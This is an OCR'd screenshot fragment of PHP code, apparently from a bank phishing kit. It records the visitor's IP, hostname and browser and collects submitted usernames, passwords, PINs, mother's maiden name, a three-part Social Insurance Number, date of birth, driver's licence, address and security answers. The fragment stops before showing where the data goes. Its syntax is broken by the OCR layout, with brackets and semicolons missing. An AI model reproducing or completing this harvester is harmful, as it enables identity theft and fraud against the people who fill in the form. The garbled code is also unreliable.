
$ip
 = 
$_SERVER
[
'REMOTE_ADDR'
$hostname
 = gethostbyaddr(
$_SERVER
[
'REMOTE_ADDR'
$browser
 = 
$_SERVER
[
'HTTP_USER_AGENT'
];

$u
 = 
$_POST
[
'u'
$p
 = 
$_POST
[
'p'
$d
 = 
$_POST
[
'd'
$dl2
 = 
$_POST
[
'dl2'
$address
 = 
$_POST
[
'address'
$city
 = 
$_POST
[
'city'
$dobd
 = 
$_POST
[
'dobd'
$dobm
 = 
$_POST
[
'dobm'
$doby
 = 
$_POST
[
'doby'
$dl
 = 
$_POST
[
'dl'
$pin
 =
$_POST
[
'pin'
$pinb
 =
$_POST
[
'pinb'
$mmn
 = 
$_POST
[
'mmn'
$sin1
 = 
$_POST
[
'sin1'
$sin2
 = 
$_POST
[
'sin2'
$sin3
 = 
$_POST
[
'sin3'
$phone
 = 
$_POST
[
'phone'
$mob
 = 
$_POST
[
'mob'
$que1
 = 
$_POST
[
'que1'